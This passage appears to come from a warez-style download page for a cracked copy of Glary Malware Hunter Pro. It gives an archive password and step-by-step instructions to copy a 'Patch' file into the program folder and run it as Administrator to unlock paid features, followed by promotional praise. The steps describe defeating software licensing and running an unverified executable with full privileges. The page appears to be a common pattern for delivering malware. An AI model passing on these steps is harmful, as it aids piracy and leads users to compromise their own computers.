
Ensure you’re grabbing the right file for Windows.
Extract the File
: Use a tool like WinRAR or 7-Zip to extract the
downloaded archive. File Password
lifikart123
.
Install the Software
: Run the setup file to install, but don’t
launch the program just yet.
Copy the Patch File
: Find the “Patch” file in the extracted
folder and copy it to the installation directory (usually something
like
C:\Program Files\Glarysoft\Malware Hunter\
).
Apply the Patch
: Right-click the Patch file, select
Run as
Administrator
, and hit the
Patch
button to activate the full
features.
Run the Software
: Launch Glary Malware Hunter Pro and start
scanning!
Why Choose Glary Malware Hunter Pro?
This software shines as a secondary defense tool. Its hyper scan
mode is a time-saver, and the ability to customize scans (quick,
full, or targeted) gives you control. Plus, the added perk of system
optimization makes it a two-in-one deal. While it won’t replace a
real-time antivirus, it’s a fantastic supplement for keeping your PC
clean.